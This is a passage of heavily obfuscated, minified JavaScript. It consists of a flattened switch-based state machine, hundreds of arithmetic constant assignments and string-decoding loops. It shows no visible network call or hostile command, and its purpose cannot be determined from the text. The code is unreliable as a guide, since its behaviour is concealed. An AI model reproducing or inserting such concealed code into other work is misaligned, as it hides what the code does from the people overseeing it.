Lg6=MB(t5(Rg6,Tq[t5(Tq.length,pt)]),IO);}break;case nY:{HU6=Tv;while(UO(tm6,qt)){if(x9(j16[Ow[fF]],NX[Ow[pt]])&&xw(j16,FR6[Ow[qt]])){if(LO(FR6,Fm6)){f36+=UN(jM,[W36]);}return f36;}if(At(j16[Ow[fF]],NX[Ow[pt]])){var M16=Rm6[FR6[j16[qt]][qt]];var Xm6=NT6.call(null,C7,[vk,tw(W36,Tq[t5(Tq.length,pt)]),tm6,j16[pt],Z0,M16]);f36+=Xm6;j16=j16[qt];tm6-=V9(Hh,[Xm6]);}else if(At(FR6[j16][Ow[fF]],NX[Ow[pt]])){var M16=Rm6[FR6[j16][qt]];var Xm6=NT6.call(null,C7,[Ff(pt),tw(W36,Tq[t5(Tq.length,pt)]),tm6,qt,Br,M16]);f36+=Xm6;tm6-=V9(Hh,[Xm6]);}else{f36+=UN(jM,[W36]);W36+=FR6[j16];--tm6;};++j16;}}break;case gQ:{lY6=d8*pt*kH*M0+Af;Rv6=d8*Dk+kH+DB-Af;dp=kH*Dk+In*Bw-tf;Xc6=pt+kH*M0+Dk*Bw;HU6+=IQ;GA=M0*tf*fF*kH-d8;Dm6=pt*M0*Bw*DB;Aw=fF+wC-DB+Dk+Bw;Wz=pt*tf*kH*d8*fF;}break;case Ev:{var jN6=Tq6[J2];DA=function(NU6,MZ6){return NT6.apply(this,[dM,arguments]);};return xL(jN6);}break;case DY:{Ld6=tf*In+Af*Dk-M0;Sx6=M0+wC*fF*tf*pt;HU6=mG;Ew=In*wC-Bw+Dk*M0;IL=wC*fF+Af-M0+Dk;}break;case K7:{tL=In+Bw*Dk-pt;GO=M0*Dk-kH*Af+Bw;rr=Dk*M0-tf-Af-In;Gp=Dk*Bw-kH*pt*Af;tJ=Dk*DB+wC*tf+pt;HU6=Wx;VO=Af*Dk+Bw*d8-tf;hJ=Af*wC*DB-In-Dk;}break;case mb:{K66=pt-M0+Dk*DB+d8;np=Bw*In*d8*Af+DB;HU6=Kv;OS6=DB+wC*pt*d8+In;I16=pt*Dk*M0-In-d8;pq6=wC+Dk*DB-Bw-pt;}break;case k7:{HU6+=LG;pU6=DB*wC*Af-pt;Ex6=d8+M0*pt*fF*tf;rg6=Dk*In-fF+M0*Bw;CI=DB*Af*fF*kH-tf;}break;case vb:{PV6=Dk+M0+wC*In*kH;dd6=d8*tf+wC*Bw*In;Il=Dk*Af-DB-d8+In;xf6=kH*Dk+M0-pt-tf;CU6=tf+kH+M0*pt*Dk;H36=tf*wC+d8-fF*M0;HU6=HG;Dq6=Bw-Af*tf+Dk*M0;EA=DB*Dk*fF-M0-d8;}break;case Uh:{jI=In+pt+Af*Dk+DB;HU6=UX;sI=pt+M0*Dk-kH-DB;n36=Af*Dk+DB*pt+In;vh6=pt+Bw+tf*d8*Af;Tx6=DB*pt+Dk*M0-In;Px6=fF+d8+M0*Dk+Af;}break;case wv:{NA=DB*kH*wC+M0-d8;KM6=Dk*d8*pt-kH*DB;HU6=lE;Tv6=Bw*kH*tf+DB;fC=Af-tf*fF+Dk*d8;fq6=pt*Bw+M0*Dk-DB;sr=pt*In*Dk-d8+DB;gI=d8*In*Af*M0-Dk;Ik=Af+fF*kH*wC;}break;case D7:{L5=Bw-DB*wC+Dk*In;kL=DB+kH+Af*wC+fF;WE6=wC*pt*Af+Bw+DB;N0=tf*Dk-Af*kH-pt;lV6=Af+Bw*M0*d8;HU6-=wE;Fh6=wC*Af+In+M0+DB;Z9=kH*Dk+tf+M0+Af;}break;case lV:{s36=tf+DB*Bw*In*kH;Yb6=tf+wC+d8*Dk;pG6=Bw+Dk*d8-wC-pt;Y76=Af+Dk*tf-Bw*In;HU6=YG;zW=tf*kH*d8+Bw-DB;}break;case Q:{HU6=L2;nS6=In*kH*wC-Bw*tf;AP6=wC+M0*Af*tf+In;P16=pt+Dk*DB+Af*tf;jR6=Dk*kH-Af+wC-M0;fY6=Dk*d8-Bw*pt-wC;}break;case lc:{HU6-=M2;Pr=d8*Dk+DB*fF+Bw;rC=In+fF+Af*M0*tf;Ug6=pt+tf*kH*fF*M0;lH=M0+fF+In+tf*wC;l16=Dk*tf+pt-DB-Bw;Ls6=M0*In*wC+tf;}break;case Hh:{var Kq6=Tq6[J2];HU6+=tG;cn(Kq6[qt]);}break;case jx:{Pp=wC+kH*M0*tf+In;c8=DB*Dk-d8-fF*In;TO=Af*tf*d8-pt-fF;HU6+=OX;rT6=pt*DB*Dk+Bw*M0;mV6=wC*tf+Dk+M0*Bw;hx6=Dk*DB+kH-d8*tf;HG6=wC-In-tf+Dk*Bw;RL=In*kH+DB*Dk*pt;}break;case bX:{qP6=DB+wC+Dk*d8-pt;dR6=wC*M0+tf*Bw*In;gr=pt+In*M0+Dk*DB;XP6=fF-In+Af*M0*kH;lq6=Bw*Dk+fF*wC-M0;gC=Dk*M0-wC-pt+DB;HU6+=DV;xV6=tf*Dk-M0-Bw-d8;}break;case XV:{s9=Bw*tf-In;wl=Bw+wC+kH*fF+In;bw=M0*pt*kH*fF-Af;hB=In+DB*kH+Af*M0;SO=fF*Af*Bw+DB;Tn=In-Af+DB*M0+wC;F0=tf*d8-DB+In+M0;jw=Af*d8+DB+kH*M0;HU6-=Sv;}break;case S:{Jn=M0+wC*d8-DB-fF;U5=Af*In*kH*d8-pt;xg6=tf*Dk-wC+fF;S66=Dk-DB+tf*M0;HU6+=z2;qJ=d8*Dk+In+DB*wC;kp=Dk*Af+wC-fF+tf;}break;case f6:{vU=Af*tf-Bw-In+Dk;b9=pt+In*M0+wC*Bw;RN=fF*Af*Dk-tf*DB;qk=Dk+fF-tf+wC+Af;CP6=d8-DB+tf+Bw*Dk;D8=M0*pt+wC*Af-Bw;HU6=GD;}break;case j7:{sv6=tf*wC+DB*fF-d8;kg6=DB+Af+Dk*pt*M0;b36=M0-Bw-fF+Dk*DB;R66=Dk*kH+wC-M0+d8;MP6=Bw*pt*d8*tf+wC;sm6=Dk*kH-In-M0-Bw;HU6-=FE;}break;case YM:{EH=tf-DB+wC*kH-Dk;VF=DB+Dk-pt-kH+M0;NH=wC+tf+M0*Bw;HU6=C6;O8=Dk+In*fF+pt;}break;case BQ:{Rk=M0*tf-d8-pt+Af;Nw=kH+wC+M0+d8;ck=tf-kH+Bw*pt+wC;WC=In*Bw+DB*Af*pt;HU6-=Qh;BA=fF+wC+DB*pt*Af;Z0=In+tf-d8+DB*Bw;AJ=kH+d8+Af+DB+Bw;}break;case mQ:{Rp=d8*Dk-In-Bw+wC;Dg6=tf+Dk*kH+fF+Af;HU6=HV;pv6=Dk*Bw+wC+M0-DB;Nr=tf+fF*M0+wC+Dk;Jg6=tf*Bw*pt*DB;}break;case Dx:{V76=In-Af*wC+Bw*Dk;qM6=Dk*DB-wC-d8+tf;bt6=fF*tf*wC+pt-M0;HU6=SK;U16=tf+fF*kH*Bw*Af;r16=DB*wC+Af*Dk;JT6=wC-pt+M0+In*Dk;}break;case bx:{HU6-=xM;b8=fF+wC*M0-Af;k76=kH+fF*Dk-M0+wC;P76=wC*tf*pt+In-Dk;tn=M0*wC+d8-DB;hH=wC*d8-M0*DB+kH;U9=tf-DB+M0*wC;}break;case D6:{A16=In+wC*tf-DB+kH;XZ6=kH*In+Dk*DB+d8;Es6=Dk*tf-M0*wC;KK6=DB*Bw*In+Dk*M0;TY6=Bw*Dk-Af*tf-In;LR6=kH*tf*d8*fF-Af;Ph6=Dk*Bw+kH*Af+d8;HU6+=bx;}break;case I2:{zd=Bw+Dk+M0+kH-DB;l4=tf+M0*kH+wC+In;B8=Bw*DB+tf*Af+kH;fz=tf*Bw*pt+Af;Z5=DB-wC+Dk*M0;HU6=S6;}break;case RV:{Xp=M0*Dk+wC-d8+In;xz=M0*wC*fF*pt+Bw;jQ6=DB+Bw+M0+Dk*Af;HU6+=R;UP6=Dk*tf-DB*wC+In;ZD6=Dk+d8+tf*Bw*M0;bE6=Bw-Af+fF*tf*wC;Ds6=fF*tf*wC+d8;}break;case qx:{PN6=Dk*M0-Bw+DB*d8;nn=fF+Bw*Dk+M0*DB;ww=fF*kH+DB+M0*Dk;NO=In+d8*Dk*pt+fF;v0=kH*Bw-In+d8*Dk;Sv6=tf*d8*DB*pt-kH;nj6=fF*Af*Dk+tf;PB=fF+wC*In*d8;HU6=vb;}break;case Rv:{vv6=DB*Dk-M0*Af;Eb6=Dk*Af-In+DB+fF;pg6=DB+Af*fF*tf*kH;Hp=In*wC*Bw+DB;BX6=wC+Dk*kH+fF+tf;lZ6=wC+DB+Af+Dk*Bw;HU6=Kb;j26=DB*Af+wC*tf;}break;case XX:{gB=Af+Dk*M0-pt+fF;bk=d8*Dk+Af+wC+fF;HU6=nv;rJ=kH*Dk-fF+tf*Bw;Hh6=DB-M0+wC*fF*tf;dR=fF*Af*Dk-DB*M0;Uj6=kH*Dk-d8+Bw*tf;kw=Bw*kH*M0-d8-Af;}break;case Gv:{QP6=fF*DB*kH*M0-wC;xA=d8*M0*Bw-kH*fF;O0=pt*Dk*tf-wC-Bw;HU6=QV;hF=fF+Dk*Af+d8+In;EJ=DB*Bw*M0+Dk+wC;}break;case fY:{v8=pt+In-DB+tf*wC;f5=d8*kH*tf+In*DB;lb6=DB+d8*Dk-tf*fF;Xb6=pt+wC+In+Dk*M0;hA=d8*Dk+kH+M0+tf;HU6=XM;}break;case CQ:{HF=kH*wC+Dk+Bw-DB;Mp=In*Dk-pt+DB;H76=M0*fF-Bw+Dk*In;Iw=In*Dk-d8+fF*M0;Er=d8+Af*fF*Dk-kH;Wn=DB*Dk-kH-wC;HU6=W7;nT6=Bw-In+DB*kH*wC;}break;case hY:{vF=Dk*M0+DB*pt*d8;HU6+=Ib;kW=M0*Dk-In*DB-pt;x16=Dk*tf-Bw*pt+In;Sg6=pt-wC-M0+d8*Dk;Cq6=Af+Dk*M0-fF*DB;cW=d8-kH+Bw*Dk+M0;}break;case Ix:{Gc6=fF*tf*wC-Af+kH;Mz=Bw*M0*Af+Dk*In;Tk=Af*wC-In+Dk*DB;lL=pt*Dk*Bw+M0;HU6-=f7;}break;case K6:{Yr=Dk+Bw*wC-M0*kH;W9=DB+tf+In+M0*Dk;HU6=AG;XI=In+d8+wC*DB-kH;d0=In*tf*Bw;Or=d8*M0+Bw+wC;Oh6=In*Bw*d8;}break;case DX:{M0=kH-fF+pt-In+DB;HU6=RM;tf=Af*M0-In-Bw-kH;vb6=fF*pt*In*Bw*tf;Dk=fF*DB*tf;z8=kH*tf+Dk+DB*d8;qt=+[];}break;case Z2:{VY6=d8*Bw*Af-DB-Dk;LF=kH*Dk-M0*DB+fF;J5=fF*Dk+DB-M0*In;HU6=v7;Sk=pt+Dk+M0*kH*fF;UH=kH*wC-d8-DB+pt;bP6=d8*Af*kH-DB;JL=tf*In*kH+pt+M0;}break;case ZX:{Qv6=Dk*Bw-Af*pt-wC;rZ6=Bw+d8*Dk+In+wC;Lt6=fF-Af+Dk*tf-DB;Xh6=Af*tf*Bw+DB+d8;HU6=Q;}break;case C6:{Ed=Dk*kH+tf+pt+Bw;HU6=KX;DH=Bw+Dk;kz=Dk*M0-DB-In*pt;DN=Dk+fF+DB+In;Tw=Af+d8+tf*DB*M0;sQ6=tf+kH+Dk-Af;}break;case IK:{bx6=pt*Dk*Bw+fF+In;QR6=fF+Dk*In-d8;wh6=DB+Af*pt*tf*kH;YB=pt+tf*d8+Dk*fF;k66=wC+In+Dk*Af*fF;s5=tf+Dk+fF+d8*M0;DM6=pt+d8*Bw+Dk-Af;HU6+=D7;kx6=Dk-In+d8+fF*wC;}break;case XM:{Gk=d8*Dk-M0+kH+tf;Sr=In+M0*wC+Dk*DB;Dd6=Bw+Dk*DB+tf*M0;HU6-=bX;tQ6=d8*pt*Dk+tf+fF;U66=kH*Bw*fF*M0+wC;S26=Dk*DB-In*pt-M0;}break;case YX:{n8=tf*d8-fF-Af;sw=kH-pt+wC*fF+DB;HU6-=jG;gO=fF*DB-Bw+wC;fk=In+DB+Bw*M0;x0=Bw+M0*Af+DB-pt;Bn=d8+Af*tf;}break;case cx:{Sp=wC*tf+pt+fF;Y9=d8+Dk*M0-pt-wC;Fk=Dk+wC+pt-In+tf;HU6+=Th;Fw=Dk*tf-d8*fF-kH;cO=fF+kH*d8*In-Af;LJ=Dk+wC+In+M0;}break;case HM:{HL=d8*tf*kH-Af-pt;BG6=d8+Dk*M0*pt+wC;vM6=fF+DB*wC-d8-In;tF=d8*DB+Bw*kH+wC;HU6=JM;X76=pt*Af+d8+kH+Dk;}break;case RG:{bm=wC*Af-tf-DB*d8;Ur=wC-tf+d8*Af+Bw;Br=tf+In-pt+Af+wC;HA=d8*pt*wC-DB-kH;HU6=jD;}break;case lE:{RX6=M0+d8*wC+kH*Af;xY6=Bw*Dk-tf*DB*pt;R76=tf*kH-DB+M0*Dk;dC=wC+pt-fF+DB*Dk;qR6=wC+tf+Af+Bw*Dk;Kz=In+tf*Dk-wC+fF;HU6=vY;}break;case cv:{EG6=kH-fF*Bw+Dk*DB;HU6=LM;kV6=DB*d8+kH+Dk+In;r8=Dk+DB*tf;ZM6=Bw*kH-M0+Af+Dk;gw=Af*DB*In+Dk-M0;fL=tf+Dk*M0+fF*kH;}break;case Yc:{dw=kH*Dk-Bw-tf-DB;j5=kH-pt+fF*wC*M0;HU6=UE;qB=Bw+wC+d8*kH*DB;Rr=Af*Dk+wC-In*kH;Y8=wC*tf+DB*fF+kH;}break;case AX:{HU6+=n6;pk=kH*wC-Bw*fF-In;Xf6=d8+DB*Dk+kH+In;p66=In+Af*wC*M0-fF;Dc6=Dk+d8*tf-fF;}break;case r6:{HU6=f6;Hr=Bw*fF+M0+Dk;x5=d8*Dk+DB-wC*pt;dq6=fF-M0*wC+d8*Dk;m9=Bw*Dk+d8+tf;Z8=Dk+M0+kH+d8+DB;}break;case UQ:{HU6=SD;var Gd6=CF[ES6];var Aq6=t5(Gd6.length,pt);}break;case UE:{UC=d8*Af*wC-fF*Dk;mH=fF+Dk*Bw-In*DB;x66=In-d8+Dk*M0;HU6=DQ;K8=pt*wC*kH*Af-tf;st6=DB+tf*wC-kH+d8;Hd6=Af*pt+kH+wC*Bw;gL=tf-kH+Dk*DB+Bw;SB=Dk*Af-tf-DB*kH;}break;case Ov:{kr=In*Bw*kH+Af+wC;WA=Dk+tf*DB*fF+pt;Pq=In*pt*tf*M0-d8;WB=wC*Bw+tf-Dk+kH;HU6=F;Ek=wC*tf+d8*Bw*kH;f76=wC-M0+Bw*Dk+tf;Ox6=Bw+Dk+kH*Af*M0;Mr=tf*DB*d8+M0+Af;}break;case nG:{ZJ=In*DB*M0*Bw-Af;HU6-=nE;Qz=In+wC*tf+M0*kH;bC=fF*tf*In*M0-kH;MA=Dk*M0+Bw+d8+tf;hk=Dk*d8+fF*Af*tf;}break;case Mb:{while(UO(t36,qt)){if(x9(mS6[cC[fF]],NX[cC[pt]])&&xw(mS6,KT6[cC[qt]])){if(LO(KT6,bp)){zd6+=UN(jM,[Mt6]);}return zd6;}if(At(mS6[cC[fF]],NX[cC[pt]])){var Dt6=YF[KT6[mS6[qt]][qt]];var Us6=NT6.apply(null,[c2,[Dt6,sw,mS6[pt],tw(Mt6,Tq[t5(Tq.length,pt)]),t36]]);zd6+=Us6;mS6=mS6[qt];t36-=V9(DM,[Us6]);}else if(At(KT6[mS6][cC[fF]],NX[cC[pt]])){var Dt6=YF[KT6[mS6][qt]];var Us6=NT6(c2,[Dt6,Ff(pt),qt,tw(Mt6,Tq[t5(Tq.length,pt)]),t36]);zd6+=Us6;t36-=V9(DM,[Us6]);}else{zd6+=UN(jM,[Mt6]);Mt6+=KT6[mS6];--t36;};++mS6;}HU6=Rc;}break;case RM:{HU6=t7;xl=In*d8-Af+fF-tf;IO=tf+Af+M0+In-kH;C0=tf+fF*M0-pt+Af;vB=fF*tf-M0;}break;case X7:{HU6=xX;return NT6(Ev,[Um6]);}break;case rX:{Nx6=DB*Dk-In+wC-tf;PS6=In+pt-d8+Dk*M0;q16=M0*d8+kH*Dk*pt;sS6=kH*Dk-d8*pt-fF;HU6-=p7;}break;case KX:{S8=fF*Bw*tf+Dk+kH;gA=Bw*Dk+In+tf+wC;HU6-=DD;Uk=Dk-DB+d8+tf;LW=kH*Dk+In*Bw*pt;JS6=M0*Dk+fF*tf+DB;GL=d8*pt*M0*Af-tf;}break;case r7:{YD6=Bw*wC-M0+pt+Dk;zq6=wC*tf-Bw+kH;HU6=Dx;FW=d8*DB*Bw+M0-In;ST6=Bw*Dk-fF+Af*kH;MV6=M0*Dk-DB*Bw-Af;}break;case DQ:{VH=Bw*Dk-DB-wC-d8;HU6+=cY;wn=Dk*In+M0-kH;I66=kH+Af*wC*DB;zT6=pt+tf+DB*Dk;dJ=wC*M0*pt-tf-Bw;Ih6=Af+pt+d8*Dk-tf;W0=tf*d8+wC*Bw+fF;}break;case zM:{mw=Dk*kH-Bw+Af-tf;qs6=fF+Dk*tf+kH-Bw;zK6=Dk*pt+fF*M0;B16=tf+Af-wC+Dk*Bw;Ww=In+Dk+d8+tf-kH;zO=tf-DB+Dk*fF-pt;HU6=HM;}break;case UV:{HU6=xX;Fm6=[fF,kH,PF(fF),PF(V8),PF(V8),V8,qt,PF(tf),kH,PF(pt),PF(C0),wC,PF(DB),In,PF(Hk),kH,PF(fF),PF(d8),Hk,PO,PF(xl),PF(XU),PO,V8,fF,PF(Bw),d8,pA,qt,pA,PF(fF),PF(WJ),xn,PF(pt),PF(DB),PF(fF),PF(xl),PO,PF(pA),kH,PF(pt),pt,PF(In),PO,PF(V8),kH,PF(pt),PF(vq),vB,PF(C0),IO,PF(DB),j8,PF(xl),I5,PF(Bw),PF(pA),PF(AJ),bL,qt,PF(In),In,PF(vB),V8,PF(In),PF(pt),PF(pt),DB,PF(V8),PF(Hk),Hk,PO,PF(Af),pw,hL,pA,PF(vB),In,PF(PJ),wC,gO,vq,PF(In),PF(vB),PF(pt),PO,PF(d8),d8,PF(Rk),PF(fF),pt,Hk,PF(vB),PF(kH),fF,PF(wJ),Iq,DB,PF(d8),Bw,ll,PF(vq),BL,PF(WC),d8,PF(xl),d8,In,PF(W3),[qt],PF(pt),PF(pt),PF(d8),V8,qt,PF(IO),kH,PF(fF),PF(vB),fF,fF,kH,PF(pt),xl,PF(In),PF(fF),xl,PF(pt),kH,PF(vq),Bw,kH,PF(vk),IO,DB,PF(tf),pA,d8,Zp,PF(M0),Hk,PF(vB),PF(pt),PF(vB),Wl,In,PF(M0),PF(kH),vB,pt,PF(fF),PF(vB),qt,vq,PF(Zr),[qt],kH,PF(nO),sN,pw,PF(Bl),C0,kH,PF(IO),DB,PF(Wl),Hl,[fF],PF(pt),PF(Xm),Af,PF(DB),PF(pt),[fF],PF(vq),vB,PF(V8),pA,d8,PF(Bw),xl,kH,PF(M0),kH,PF(fF),M0,PF(DB),PF(vq),pt,PF(vB),pA,PF(DB),PF(kT),wC,PF(fF),PF(Bw),DB,PF(M0),qt,qt,Kj,PF(WH),j8,PF(In),d8,PF(Af),PF(V8),vB,PF(tf),Hk,fF,pt,pt,d8,PF(In),PF(vq),vB,PF(xl),PO,PF(Hk),DB,PF(In),V8];}break;case cb:{gp=wC+fF-pt+In+DB;Qp=DB*fF*pt*Bw-M0;qx6=fF*tf*kH+Af+Dk;T9=wC+kH+DB*tf*Af;F5=Dk+In+tf*kH-Bw;HU6-=C7;Zr=DB*In+wC+Bw-kH;bL=kH+In+Af*Bw;RB=wC+In+Af*fF*kH;}break;case gD:{HU6+=KM;return Fj6;}break;case F:{rN6=fF+Dk*M0+wC-Bw;HU6=wv;dc6=Dk*In+DB*wC-d8;xq6=kH+tf*d8*Af;C36=Dk*M0+Af*fF-pt;}break;case LV:{HU6+=g6;Is6=tf*wC+Af*kH+Bw;fW=Af*Dk-kH-DB;dg6=pt+Dk*kH-Bw-wC;p8=wC*d8+Af*M0*kH;pC=Is6+fW+dg6-p8;EO=wC+In*Dk-kH+Af;}break;case Iv:{Ck=Dk*M0+DB+kH*In;E5=d8-In*pt+fF*Dk;AH=Dk*d8-Af-wC-In;GU6=In*Bw+Dk*Af-d8;dE6=M0*fF*kH*Af+Dk;tr=Dk+In+Bw*tf*kH;A66=pt*Dk+M0*fF*wC;RR6=d8-fF+M0*Dk*pt;HU6=mQ;}break;case IQ:{HU6=TD;t8=fF+DB*tf*M0+wC;rq=kH-fF+M0+Dk+DB;M5=Af*kH*M0+DB+In;cB=In-kH+wC*DB;jZ=Dk*d8-pt-Af*DB;E8=Bw*fF*d8*DB;Xn=Bw*pt*Dk-wC+M0;}break;case Nh:{fB=fF*In*Dk+M0;b0=Dk*DB-d8-Bw*In;Mw=DB*Dk+wC-kH;ln=kH*Af+Bw*In*wC;ZX6=Dk*kH+d8;ON6=DB+M0*d8*tf-Af;HU6-=NY;}break;case t7:{Hk=fF*Af+pt+In+DB;N3=Af*kH+Bw-tf+M0;sN=In*DB+Af-kH+M0;HU6=NV;V8=fF*Af+kH;}break;case bV:{Vv6=Dk*d8+Af-In+wC;CG6=kH+tf*M0*Bw-In;mM6=fF*d8*wC+Af*tf;xK6=Dk*Af-pt+tf*wC;HU6-=Z7;gh6=DB-Af*kH+Dk*M0;Wv6=Dk*DB-tf+d8-Bw;}break;case HK:{pB=Dk*In-pt-Bw*Af;zQ6=tf*In-M0+Dk*kH;bN6=pt-d8+Dk*M0+DB;gJ=d8*wC+kH+fF-Af;hT6=Dk+wC*DB+pt+In;HU6=mb;}break;case V:{GM6=kH*wC-DB+fF;HU6=Ov;T8=pt*fF-Af+kH*wC;vW=pt+DB*M0*tf+fF;bK6=d8+kH*Bw*DB*fF;Yk=M0+fF*Dk-Bw;}break;case DE:{DW=tf*wC-In+d8;JN6=wC*In*d8-Bw-fF;HU6-=B;NZ6=kH*fF*wC-tf-Af;Xg6=kH*M0+DB+wC*tf;}break;case HG:{UZ6=kH*pt*Dk+M0-Bw;HU6=fY;Qm6=pt+Dk*fF*In+Af;gX6=Bw*M0*fF*Af-pt;tk=tf*wC+d8*kH*DB;}break;case QV:{gF=Af+Dk*d8-In+M0;RC=kH+d8*M0*In*DB;cH=Af*Dk-pt-M0;HU6+=f7;B5=tf+fF+In*Dk+wC;rB=tf*wC+d8+M0+fF;sJ=Dk+wC*d8+Bw+DB;xF=fF+Dk+d8*kH*tf;TB=wC+pt+M0*tf*DB;}break;case zY:{xN6=d8*Dk+tf-wC+kH;HU6=RV;zx6=wC*fF*Bw*pt-d8;Wt6=d8*Dk+Af+kH-wC;Vg=fF*Dk+DB*Bw*tf;xR=kH*Dk-d8*fF;j1=Dk+wC+kH*tf*M0;}break;case Dc:{HU6-=gG;YN=DB+Bw+d8+wC*kH;wK6=M0*pt*wC-Af-DB;rV6=wC*tf-kH-pt-Dk;Bz=M0*wC-kH;K0=kH*wC+In*Bw+pt;qn=Bw+d8+M0*kH*DB;wW=M0*wC-In;}break;case fQ:{CC=pt-fF*tf+wC*kH;IC=kH*wC-d8-M0-In;kB=wC*M0+In+tf*pt;m5=Dk*Bw+pt-tf;lQ6=pt+wC*M0+DB;Pc6=pt+Bw*Dk+Af-M0;fr=Dk+Bw+M0+fF*wC;HU6+=FY;}break;case Qj:{Mj6=Dk*kH-wC+Af*Bw;jS6=Bw*d8*DB+kH*wC;QG6=kH+Af+Bw*Dk-tf;Kf6=kH+M0*fF*wC-Af;HU6=mU;YI=kH+d8*tf*M0;jE6=d8*wC*fF-Af+pt;}break;case VR:{Vj6=DB*kH*tf*In-Dk;LG6=Bw-M0+d8*pt*wC;A0=fF+In*Dk-Af-tf;HU6+=bX;hM6=Bw-wC+d8*Dk;zE6=d8*DB*Af*kH+fF;pL=Dk*DB+In-d8-Af;}break;case sg:{hh6=Bw*Dk-DB-fF;O5=kH*In*DB*Af-pt;MG6=M0*Dk+Bw+kH+wC;HU6=D6;YS6=Dk+In+d8*wC-tf;}break;case ID:{RW=d8*wC+M0+Dk;nc6=Dk*Bw-fF*wC-DB;bs6=In*DB*M0+wC*d8;HU6=CD;Nq6=Bw*wC*fF-DB+In;BN6=Dk*DB-fF;}break;case Zj:{z26=pt+DB*fF*M0*Bw;HU6=WE;L16=tf+M0*Dk+DB+Bw;lR6=In*Af-fF+Dk*DB;g26=tf+fF+In+d8*Dk;rb6=d8*Dk-DB-M0+In;jW=d8*kH*Bw*pt-DB;}break;case c2:{var KT6=Tq6[J2];var rS6=Tq6[c2];var mS6=Tq6[Fh];HU6+=VN;var Ym6=Tq6[vE];var t36=Tq6[GG];}break;case NU:{HU6=AX;bf=Dk*M0-fF-d8-wC;KF=In*fF*M0+Af*wC;C76=d8*kH+Dk*DB-pt;VS6=kH*Dk+Bw-DB+tf;xv6=wC*tf*pt+Dk-DB;NP6=Dk*Bw+M0*In*pt;}break;case S6:{S9=Bw*tf*pt+fF+In;CO=fF+DB-pt+Bw*tf;RA=tf*wC*In-M0-Bw;HU6=YM;Xr=wC*tf+kH-fF+Bw;CA=M0+tf+DB*wC*Af;BO=Dk+pt;}break;case df:{Eg6=M0*Af*pt*fF*tf;L36=Dk*Bw+Af+M0+DB;QU=M0*Bw*Af+kH*Dk;D0=Af+Bw*Dk-pt+In;K26=pt*fF+Af+d8*Dk;HU6=CN;gE6=tf+Dk*M0+Bw+wC;}break;case Sl:{HU6-=PG;return gs6;}break;case gj:{Kd6=wC+M0*DB*tf;hS6=Dk*Bw+DB*kH*pt;PZ6=DB*Dk+Bw*pt-fF;HU6=sg;hK6=d8*tf*kH+M0*Bw;t66=wC*pt-kH+Bw*Dk;mJ=kH+M0-DB+Bw*Dk;hW=Dk+fF*tf*wC-pt;}break;case mR:{Zj6=tf+Af*Dk+kH*M0;HU6=Tj;Yp=tf*In*kH*Af-d8;EL=tf*Dk-kH-d8*In;zU=wC*d8+fF+Af+Bw;GJ=d8+tf*Af+Dk*Bw;}break;case hU:{Nn=In*pt+DB*d8*tf;MI=pt*Af-DB+kH*Dk;zz=kH+Dk-tf+In+DB;wB=wC*fF*In-pt;Y5=Dk+Af-kH+M0-In;HU6-=AN;OQ6=M0*DB*tf+pt;}break;case CD:{Jc6=Af+M0*tf*DB;Ac6=M0*d8*kH+Dk*In;YK6=Dk*Bw-In+d8+M0;HU6=Wc;Qt6=Dk*pt*Bw+fF*M0;IR6=fF+In+Dk*M0+tf;JV6=Af+Bw*M0*tf+d8;wX6=DB*d8*Bw+kH*fF;}break;case bl:{vV6=kH*wC*fF-M0+Af;AQ6=In-Bw-pt+M0*Dk;HW=d8*In*DB*Af+Dk;HU6=ID;BE6=M0*Dk+kH+d8+DB;h76=pt+Bw*tf*DB-kH;JD6=Dk*Bw-d8*Af-tf;Sb6=wC+DB*Dk+fF;J76=kH+Dk*DB*pt;}break;case xM:{fU6=pt*M0+Dk*DB-wC;HU6+=bR;Yv6=Dk*d8+Bw*kH+pt;DE6=DB*pt*Dk+In+wC;M8=d8*DB*fF*M0-tf;hn=pt+tf+wC*fF*d8;}break;case CN:{Fv6=Dk*Bw*pt+kH-wC;Q0=M0*kH*tf-fF*DB;HU6-=H4;LY6=wC-pt+Dk*Bw+kH;PC=fF*pt*Af*Dk+wC;Rq6=In*wC*Af-M0+tf;MD6=Af*DB*M0*kH+fF;}break;case jD:{lq=In*M0*Bw-d8*fF;br=kH+In+Bw*DB*Af;nH=Af*tf+kH+wC+M0;Ir=In*Af*Bw-DB-kH;HU6=wK;}break;case Kb:{fP6=Bw*kH+Dk*DB+pt;gc6=d8+M0*Af*wC-kH;HU6+=jD;Nt6=DB*In*wC-fF-tf;bg6=Dk*d8+tf*Bw;ch6=Bw+DB+M0*Dk+wC;zv6=In+M0*pt*Dk+tf;}break;case SD:{HU6=X7;if(xw(Aq6,qt)){do{var HD6=MB(t5(tw(Aq6,SU6),Tq[t5(Tq.length,pt)]),Qf6.length);var td6=H5(Gd6,Aq6);var YN6=H5(Qf6,HD6);Um6+=UN(jM,[mk(O66(mk(td6,YN6)),NB(td6,YN6))]);Aq6--;}while(xw(Aq6,qt));}}break;case H4:{p0=DB*Dk+fF-d8*Af;OO=Bw*DB*M0+kH-pt;HU6=Nf;cz=Bw*pt+DB*Dk-Af;Az=Dk*Bw*pt-DB*kH;}break;case GG:{J9=fF+Bw*Dk+M0+tf;vO=Af-pt+Bw*Dk;SC=d8*fF*Af*M0-Bw;HU6+=fY;c0=kH*Dk-fF-In;}break;case kq:{Cx6=DB+wC*Bw+fF+M0;E76=tf*Dk-kH*In+pt;H66=M0-pt-DB+Dk*kH;HU6=Gv;nw=kH*Dk-Bw+Af-M0;XL=tf*DB+wC*d8-fF;zI=kH+wC*tf+d8;}break;case v7:{OC=wC*In*fF-d8;JH=In*fF*wC-M0*pt;JC=wC*kH-Bw-fF+DB;HU6=V;jK6=pt+tf*Bw+Dk+fF;GH=wC*kH*pt-d8+Af;}break;case mU:{HU6=Ll;PX6=fF*In+Dk*Bw+Af;YT6=kH*DB*wC-d8-fF;jj6=d8-Bw*In+Dk*tf;Zc6=In*pt*kH*wC;v66=Af+pt+DB+Dk*M0;}break;case qZ:{Ct6=M0*Dk-wC+pt-DB;bQ6=Dk*M0+wC+tf-d8;Cv6=kH*Dk-pt+In*Af;I36=wC+Af*Dk-In;HU6=DE;}break;case Um:{DC=Dk+kH-DB+Bw*wC;Dx6=tf*kH*d8+Af-wC;XD6=DB*Dk-wC+Af*In;j0=DB*kH*d8*Af-tf;cU6=Dk*Bw-kH*In+M0;HU6+=GN;vS6=Bw*Dk-tf+kH-Af;}break;case Ml:{HU6=Sl;var TU6=MB(t5(Ed6,Tq[t5(Tq.length,pt)]),pw);var K36=h9[kU6];for(var m16=qt;kA(m16,K36.length);m16++){var gd6=H5(K36,m16);var 